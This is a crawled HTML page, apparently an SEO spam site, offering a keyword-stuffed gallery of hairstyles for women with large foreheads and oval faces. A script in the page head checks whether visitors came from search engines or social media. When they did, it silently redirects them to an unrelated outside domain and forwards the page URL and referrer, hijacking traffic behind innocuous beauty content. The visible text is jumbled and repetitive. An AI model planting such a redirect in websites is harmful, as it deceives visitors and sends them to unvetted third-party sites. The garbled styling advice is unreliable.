

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stringvictory13.web.app/best-hairstyles-for-women-with-large-foreheads-and-oval-face.html
body_size: 6410
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>6+ Best Best Hairstyles For Women With Large Foreheads And Oval Face </title>
  <meta name="description" content="6+ Best Hairstyles For Women With  Face Best Oval Foreheads Large And Hairstyles For Oval Faces With Bangs The Beauty Of An Oval Face Is That A Full Fringe Wont Make Your Face Look Too Rounded."/>
  <meta name="keyword" content="6+ Best With Oval And  Foreheads Best Hairstyles Women Face Large For These Longer Bangs Will Make An Amazing Distraction From Your Forehead Ideal For Mature Women."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFF0F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#2F4F4F!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#2F4F4F;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>16+ Supreme Best Hairstyles For Women With Large Foreheads And Oval Face</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "stringvictory13"
  },
  "headline": "Best Hairstyles For Women With Large Foreheads And Oval Face",
  "datePublished": "2021-11-01",
  "image": "https://i.pinimg.com/564x/fb/2f/3e/fb2f3e6f56e0dbd11006d0fd5b63398c--hairstyles-for-oval-faces-haircuts-for-curly-hair.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Stringvictory13",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=best+hairstyles+for+women+with+large+foreheads+and+oval+face",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Stringvictory13" class="navbar-brand mb-1">Stringvictory13</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>16+ Supreme Best Hairstyles For Women With Large Foreheads And Oval Face</h1>

	
	<div class="navi text-center">
					<p align="justify">One of the best medium hairstyles a girl with an oval face can go for is platinum curls. With this hairstyle females can afford to have a pony tail and bun which suits them. Jessica Biel works choppy. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-secondary" href="/sideshow-bob-hairstyles.html">sideshow bob hairstyles</a>
											<a class="badge badge-light" href="/short-hairstyles-medium-fade.html">short hairstyles medium fade</a>
											<a class="badge badge-info" href="/medium-length-hairstyles-men-styling-options.html">medium length hairstyles men styling options</a>
											<a class="badge badge-danger" href="/middle-age-mens-hairstyles-2019.html">middle age mens hairstyles 2019</a>
											<a class="badge badge-info" href="/who-will-cut-our-hair.html">who will cut our hair</a>
											<a class="badge badge-danger" href="/short-wedding-hairstyles-for-round-faces.html">short wedding hairstyles for round faces</a>
											<a class="badge badge-danger" href="/middle-ages-era-mens-hairstyles.html">middle ages era mens hairstyles</a>
											<a class="badge badge-primary" href="/short-havana-twists.html">short havana twists</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b5/9c/ea/b59cea97e01fe7931fb683fff3725914.jpg" data-lightbox="roadtrip" data-title="Best Hairstyles For Girls With High Forehead Best Hairstyles Trends For 2015 Oval Face Hairstyles Long Hair Styles Oval Face Haircuts">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b5/9c/ea/b59cea97e01fe7931fb683fff3725914.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQa5y9JpzdPvLXBHV7iCZ71irZsJMCLmRp7gE4whrE5d4TN3gTP3Y8JioZkcDLi_rziW5E';" alt="Best Hairstyles For Girls With High Forehead Best Hairstyles Trends For 2015 Oval Face Hairstyles Long Hair Styles Oval Face Haircuts">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>Best Hairstyles For Girls With High Forehead Trends 2015 Oval Face Long Hair Styles Haircuts </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/a3/6c/dc/a36cdcac2aefd9d9187775166ba50778--hairstyles-for-oval-faces-trendy-hairstyles.jpg" data-lightbox="roadtrip" data-title="Pin On Style Book">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/a3/6c/dc/a36cdcac2aefd9d9187775166ba50778--hairstyles-for-oval-faces-trendy-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ-fnbNs0EoZneWGPB2dBSyPcT-zdtOu0ptqlhR76EqXREw0kknUaIl2cBYXOV2ZqtmNIU';" alt="Pin On Style Book">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Style Book </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/91/08/d7/9108d7cd3904c8aaaec2c4238d44f6ec.jpg" data-lightbox="roadtrip" data-title="Good Hairstyles For Big Foreheads Hairstyleku Haircut For Big Forehead Hair For Big Foreheads Big Forehead">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/91/08/d7/9108d7cd3904c8aaaec2c4238d44f6ec.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ5jkg6IHsxgWhqdX6kbOqCfdfMMSwaF5ROHp0HA3WDcfVgFiCpNGODQKy73O4QEwV9qnM';" alt="Good Hairstyles For Big Foreheads Hairstyleku Haircut For Big Forehead Hair For Big Foreheads Big Forehead">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Good Hairstyles For Big Foreheads Hairstyleku Haircut Forehead Hair </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/fb/2f/3e/fb2f3e6f56e0dbd11006d0fd5b63398c--hairstyles-for-oval-faces-haircuts-for-curly-hair.jpg" data-lightbox="roadtrip" data-title="30 Awesome Hairstyles To Hide That Big Forehead Oval Face Hairstyles Curly Hair Styles Bob Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/fb/2f/3e/fb2f3e6f56e0dbd11006d0fd5b63398c--hairstyles-for-oval-faces-haircuts-for-curly-hair.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRNWb9tEMRLhGNJooNzCRsP4zysXI6reNOdT1_fxDFWhiq_JhMqnWtgBLJJjsADKxDNH3c';" alt="30 Awesome Hairstyles To Hide That Big Forehead Oval Face Hairstyles Curly Hair Styles Bob Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>30 Awesome Hairstyles To Hide That Big Forehead Oval Face Curly Hair Styles Bob </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/62/4e/af/624eaf84131d462bc001ff8b8dd8dd19.jpg" data-lightbox="roadtrip" data-title="Hairstyle For Oval Face High Forehead Adorns Grace In Rich Styles Cool Hairstyles Oval Face Hairstyles Medium Hair Styles Long Face Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/62/4e/af/624eaf84131d462bc001ff8b8dd8dd19.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRFfpHooGWXj8v_gpA9wSL5F_oMSlKpjVYw0ZcmB121QOXwvCjVaG6peLK34YuTNfQ_mu8';" alt="Hairstyle For Oval Face High Forehead Adorns Grace In Rich Styles Cool Hairstyles Oval Face Hairstyles Medium Hair Styles Long Face Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Hairstyle For Oval Face High Forehead Adorns Grace In Rich Styles Cool Hairstyles Medium Hair Long </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/54/70/9b/54709bc82e29b1d28583ebebab66fb2c.jpg" data-lightbox="roadtrip" data-title="Pin En Bangs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/54/70/9b/54709bc82e29b1d28583ebebab66fb2c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQiK_qg8sSlI5a9GVkIy0Caj_KYs6pbA8q7-eQEwSHoyICm_gPMdY7HAEkfThNmuzfpOq0';" alt="Pin En Bangs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Pin En Bangs </h3></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/cb/12/1a/cb121ae3c20a57813ab9bc4a5337514e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQiK_qg8sSlI5a9GVkIy0Caj_KYs6pbA8q7-eQEwSHoyICm_gPMdY7HAEkfThNmuzfpOq0';" alt="Pin En Bangs">
										<div class="card-body">
						<h3 class="h5"><b>Black hairstyles for big foreheads.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Best hairstyles for women with large foreheads and oval face</strong>. 
																									With an undercut or undercut fade on the sides and back the cut works better with medium to longer hair.
																	Shoulder Length Bob with Curtain Bangs.
																	Haircut for oval face and big forehead hairstyle is back as one of many high mens haircuts of 2017.
															</p>
													<p class="p-2" align="justify">
																									You can watch her magazines and different hairstyle pictures which surely inspired you.
																	Black hairstyles for big foreheads.
																	For instance guys can attempt a curly fringe disconnected slicked back or side swept undercut.
															</p>
													<p class="p-2" align="justify">
																									Hairstyles for oval faces with bangs The beauty of an oval face is that a full fringe wont make your face look too rounded.
																	18 Perfect Long Hairstyles for Oval Faces The best long hairstyle for oval faces defiantly has to be long length long layers and a long buns.
																	Rock this bob in this light blonde color ideal for tall long foreheads.
															</p>
													<p class="p-2" align="justify">
																									The Best Hairstyles for Girls With Big Foreheads Though some traditional beliefs suggest that a broad forehead is a sign of prosperity most girls with a big forehead can most commonly associate with a sense of misery better.
																	Medium Wavy Hairstyle For Big Forehead.
																	It is also the perfect cut for wider foreheads.
															</p>
													<p class="p-2" align="justify">
																									Keep the hair short to obtain a proper framing and youll never worry about that broad forehead.
																	Keep them shoulder-length and pin back front pieces in small spirals.
																	Horizontal Bangs With Bun Hairstyle For Big Forehead.
															</p>
													<p class="p-2" align="justify">
																									These longer bangs will make an amazing distraction from your forehead ideal for mature women.
																	Straighten the fringe with an iron and part your hair in two.
																	Bangs are the most efficient and versatile way for big forehead.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/cf/05/a8/cf05a89d62e0323a8a3695ba9171f2ae--weave-hairstyles-best-hairstyles.jpg" data-lightbox="roadtrip" data-title="Hairstyles For Big Forehead Blonde Hair Care Hair Styles Long Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/cf/05/a8/cf05a89d62e0323a8a3695ba9171f2ae--weave-hairstyles-best-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTdBmZ6ebCOQDKqFN-FNqk1dJcpiXG6wgeJRiJpwBXcCvpOKINUaKrgnXhkQABAOwZRnDs';" alt="Hairstyles For Big Forehead Blonde Hair Care Hair Styles Long Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>Hairstyles For Big Forehead Blonde Hair Care Styles Long </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/77/a6/d1/77a6d19c59fbebdf3885d7d06c2110a9--hair-big-forehead-big-forehead-hairstyles.jpg" data-lightbox="roadtrip" data-title="30 Awesome Hairstyles To Hide That Big Forehead Haircut For Big Forehead Large Forehead Hairstyles High Forehead Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/77/a6/d1/77a6d19c59fbebdf3885d7d06c2110a9--hair-big-forehead-big-forehead-hairstyles.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSn03_vTJ0SNv_68VGsWyytpErHulTDiXK3lNf8DbLMOuEhXTpk41FloceswBmFp3Jr25Y';" alt="30 Awesome Hairstyles To Hide That Big Forehead Haircut For Big Forehead Large Forehead Hairstyles High Forehead Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>30 Awesome Hairstyles To Hide That Big Forehead Haircut For Large High </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/b9/37/a5/b937a51383bca6788b73549882a7cf94.jpg" data-lightbox="roadtrip" data-title="30 Best Hairstyles For Big Foreheads Herinterest Com Haircut For Big Forehead Medium Length Hair Styles Medium Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/b9/37/a5/b937a51383bca6788b73549882a7cf94.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTqSQQTHw4Q5oQKpulaC-aCZ0QEW9UdnDm6pqTJP_F2gpikeEFZ_WYefT5n9TxXkJREuys';" alt="30 Best Hairstyles For Big Foreheads Herinterest Com Haircut For Big Forehead Medium Length Hair Styles Medium Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>30 Best Hairstyles For Big Foreheads Herinterest Com Haircut Forehead Medium Length Hair Styles </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/2e/e6/e7/2ee6e7e7fca39580e819e0890ec20f4b.jpg" data-lightbox="roadtrip" data-title="Top 25 Hairstyles For Big Foreheads Hair For Big Foreheads Haircut For Big Forehead Big Forehead">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/2e/e6/e7/2ee6e7e7fca39580e819e0890ec20f4b.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT6Iup-T6TE4BbPGqEE7NBHvporVmztt4brfQ3VYOwo0fyM1J-QGc0u0YgdCdcpC9lVrBo';" alt="Top 25 Hairstyles For Big Foreheads Hair For Big Foreheads Haircut For Big Forehead Big Forehead">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Top 25 Hairstyles For Big Foreheads Hair Haircut Forehead </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/c3/88/41/c38841618e3409942e32afafb5ad4ca8.jpg" data-lightbox="roadtrip" data-title="20 Best Hairstyles For Big Foreheads To Enhance Your Features Cool Hairstyles Haircut For Big Forehead Large Forehead Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/c3/88/41/c38841618e3409942e32afafb5ad4ca8.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQFf7C2AtQ07WpHRj1abOQusYXErpjvjJ0P_w6HrxvJVoKdQsjw3ZjipYzByLvxMdmvSWk';" alt="20 Best Hairstyles For Big Foreheads To Enhance Your Features Cool Hairstyles Haircut For Big Forehead Large Forehead Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>20 Best Hairstyles For Big Foreheads To Enhance Your Features Cool Haircut Forehead Large </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/53/37/f6/5337f67412fd3837a7097b9cc3c9cc2d.jpg" data-lightbox="roadtrip" data-title="20 Best Hairstyles For Big Foreheads To Enhance Your Features Haircut For Big Forehead Large Forehead Hairstyles Hair For Big Foreheads">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/53/37/f6/5337f67412fd3837a7097b9cc3c9cc2d.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTCtgjPgyyRGMiZelbaMtPgmsI3OSQwpg3ku5HfcQeQpuwX-5WxDSNIbxeCOI_iCC_wyys';" alt="20 Best Hairstyles For Big Foreheads To Enhance Your Features Haircut For Big Forehead Large Forehead Hairstyles Hair For Big Foreheads">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>20 Best Hairstyles For Big Foreheads To Enhance Your Features Haircut Forehead Large Hair </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d2/38/1c/d2381cc38839985b13dc743f3fb7e703.jpg" data-lightbox="roadtrip" data-title="April 6th Long Hair Styles Long Layered Hair Long Hair With Bangs">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d2/38/1c/d2381cc38839985b13dc743f3fb7e703.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTRFDTQfM0IUynS-PdjlhHoOQspcSzc3dAlgXdOnodPwCd1iSAZfZ7dwtCm8zW6znwDuVQ';" alt="April 6th Long Hair Styles Long Layered Hair Long Hair With Bangs">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>April 6th Long Hair Styles Layered With Bangs </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/2c/64/04/2c640470d9b14c3bec40d95921a72bb1.jpg" data-lightbox="roadtrip" data-title="Oblong Face Shape Hairstyles Long Face Hairstyles Short Hair Styles For Round Faces Oblong Face Shape">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/2c/64/04/2c640470d9b14c3bec40d95921a72bb1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcRZIsecZQCTBd2cgjo0Ec2jU894K-U4KOKzMtUZRo4vfibWFVVVi4xPu4858Fv_oDRzfl0';" alt="Oblong Face Shape Hairstyles Long Face Hairstyles Short Hair Styles For Round Faces Oblong Face Shape">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>Oblong Face Shape Hairstyles Long Short Hair Styles For Round Faces </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/cb/12/1a/cb121ae3c20a57813ab9bc4a5337514e.jpg" data-lightbox="roadtrip" data-title="95 Best Hairstyles For Girls To Hide Big Forehead Large Forehead Hairstyles Square Face Hairstyles Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/cb/12/1a/cb121ae3c20a57813ab9bc4a5337514e.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQKtJUuO3LHBiedIDXrFN5hXj1Sqf_-dWTf1aLMyJAaKj8XLLJrdF4RPKHum5B3HQv2s9Y';" alt="95 Best Hairstyles For Girls To Hide Big Forehead Large Forehead Hairstyles Square Face Hairstyles Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>95 Best Hairstyles For Girls To Hide Big Forehead Large Square Face Hair Styles </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://boyfriendbeer23.onrender.com" title="Boyfriendbeer23">
         <img alt="Boyfriendbeer23" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://claimweight7.netlify.app" title="Claimweight7">
         <img alt="Claimweight7" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/black-cherry-short-hairstyles.html">Black Cherry Short Hairstyles</a></li>
													<li class="list-group-item"><a href="/2018-hairstyles-men-fade-lines.html">2018 Hairstyles Men Fade Lines</a></li>
													<li class="list-group-item"><a href="/60s-mens-hairstyles-mod.html">60s Mens Hairstyles Mod</a></li>
													<li class="list-group-item"><a href="/2017-bob-hairstyles-with-bangs.html">2017 Bob Hairstyles With Bangs</a></li>
													<li class="list-group-item"><a href="/best-hairstyle-for-men-with-thick-wiry-haikr.html">Best Hairstyle For Men With Thick Wiry Haikr</a></li>
													<li class="list-group-item"><a href="/2018-winter-black-hairstyles.html">2018 Winter Black Hairstyles</a></li>
													<li class="list-group-item"><a href="/celebrities-with-long-bob-hairstyle.html">Celebrities With Long Bob Hairstyle</a></li>
													<li class="list-group-item"><a href="/27-piece-hairstyles-2020.html">27 Piece Hairstyles 2020</a></li>
													<li class="list-group-item"><a href="/back-view-of-bob-hairstyles-2015.html">Back View Of Bob Hairstyles 2015</a></li>
													<li class="list-group-item"><a href="/curly-hairstyle-korean.html">Curly Hairstyle Korean</a></li>
													<li class="list-group-item"><a href="/beautiful-hairstyles-for-long-hair-pics.html">Beautiful Hairstyles For Long Hair Pics</a></li>
